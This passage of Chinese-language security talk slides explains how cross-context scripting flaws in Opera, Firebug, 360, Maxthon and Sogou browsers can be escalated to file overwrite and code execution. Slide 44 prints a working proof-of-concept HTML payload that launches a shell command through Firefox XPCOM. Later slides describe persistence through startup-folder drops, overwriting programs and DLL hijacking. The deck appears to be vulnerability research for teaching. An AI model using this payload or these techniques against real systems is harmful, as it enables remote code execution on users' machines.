
XCS-->EXEC（两个经典）
Opera History Search XSS CVE-2008-4696

Slide 43

XCS-->EXEC（两个经典）
Firebug Firefox Extension XCS Vulnerability

Slide 44
XCS-->EXEC（两个经典）
Firebug Firefox Extension XCS Vulnerability
<html>
<head>firebug 0day</head>
<body>
<img src=2 onerror='var file = Components.classes["@mozilla.org/file/local;1"].createInstance(Components.interfaces.nsILocalFile);file.initWithPath("/bin/sh");var process =Components.classes["@mozilla.org/process/util;1"].createInstance(Components.interfaces.nsIProcess);process.init(file);var args = ["-c", "gcalctool"];process.run(false, args, args.length);'></img>
</body>
</html>

Slide 45
XCS-->EXEC（主要方法）
直接执行命令的API函数接口。
Firefox 插件系统XPCOM接口（Firebug Firefox Extension XCS Vulnerability）
Maxthon3 maxthon.program.Program.launch() （现在不能用了）
等等
通过一些写文件操作API实现EXEC
常见的功能为：浏览器插件下载安装、皮肤下载安装、直接的文件读写功能，实现这些功能的API接口，因为缺少一些必要的过滤，导致跨目录下载或覆盖文件，再结合一些技巧实现EXEC

Slide 46

XCS-->DownLoad
360安全浏览器（5.x）

Slide 47

XCS-->DownLoad
360安全浏览器（5.x） ［下载并覆盖文件］

Slide 48

XCS-->DownLoad
Maxthon ［写并覆盖文件］

Slide 49


XCS-->DownLoad
搜狗浏览器 ［下载覆盖文件(现在不能覆盖)］

Slide 50
DownLoad-->EXEC
方法一、跨目录下载文件到系统启动目录
目录：
C:\Documents and Settings\All Users\「开始」菜单\程序\启动 (winxp/2k3 )
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup (win7)
要求：
  1、浏览器安装在系统盘下
  2、需要系统重启动时触发

Slide 51

DownLoad-->EXEC
方法二、覆盖常用软件，对应协议启动。
Winxp/2k3

Slide 52

DownLoad-->EXEC
方法二、覆盖常用软件，对应协议启动。
Win7 (by Roberto Suggi Liverani )

Slide 53


DownLoad-->EXEC
方法三、利用DLL劫持／加载等漏洞
需求：
1、需要找个对应软件DLL劫持漏洞。
2、需要用户运行改软件时执行。

Slide 54

http://www.wooyun.org/bugs/wooyun-2010-013430

Slide 55
XCS-->EXEC
Demo

Slide 56
XCS-->其他
Demo
由于一些内部函数API接口实现时漏洞导致其他一些漏洞类型
如缓冲区溢出、暴力删除等漏洞

Slide 57


Slide 58


Slide 59


Slide 60
XCS的一些方向
无处不在的浏览器及内部API函数功能及漏洞挖掘。
“你们看这皮鞋，其实它是一个吹风机。再看这个吹风机，它实际上还是一个吹风机。”
-－-国产007

Slide 61
